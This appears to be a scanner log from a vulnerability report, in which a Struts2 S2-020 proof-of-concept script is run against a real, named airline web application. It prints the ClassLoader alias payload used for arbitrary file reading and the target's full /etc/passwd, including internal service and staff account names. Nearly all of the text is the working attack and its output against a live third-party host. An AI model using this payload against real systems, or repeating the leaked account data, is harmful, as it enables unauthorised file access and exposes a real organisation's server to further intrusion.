 -3:tangscan $ python struts2-020.py --url http://zzgq.hnair.com/frontend/ticketChange/ticketChange_toTicketChange.action
[POC 编写者]
['GreeM']
[风险]
目标 http://zzgq.hnair.com/frontend/ticketChange/ticketChange_toTicketChange.action 存在 Struts2-020任意文件读取
[详细说明]
Struts2-020任意文件读取
[程序返回]
目标 http://zzgq.hnair.com/frontend/ticketChange/ticketChange_toTicketChange.action 存在S2-020任意文件读取,测试发送POST为
Class['ClassLoader'].resources.dirContext.aliases=/tang=/etc,
测试地址http://zzgq.hnair.com/tang/passwd,读取到的/etc/passwd为
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
jd:x:501:501::/home/jd:/bin/bash
pn:x:502:502::/home/pn:/bin/bash
8l:x:503:503::/home/8l:/bin/bash
gs:x:504:504::/home/gs:/bin/bash
resc:x:505:505::/home/resc:/bin/bash
dt:x:506:506::/home/dt:/bin/bash
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nagios:x:507:507::/home/nagios:/bin/bash
logsee:x:508:508::/home/logsee:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
td-agent:x:498:498:td-agent:/var/lib/td-agent:/sbin/nologin
apollo:x:3002:3002::/home/apollo:/bin/bash
y8:x:3008:3008::/home/y8:/bin/bash
hadoop:x:3009:3009::/home/hadoop:/bin/bash
memcached:x:497:497:Memcached daemon:/var/run/memcached:/sbin/nologin
[危害等级]
高
[漏洞类别]
目录遍历
[相关引用]
* 乌云案例: http://wooyun.org/bugs/wooyun-2016-0201528
www.wooyun.org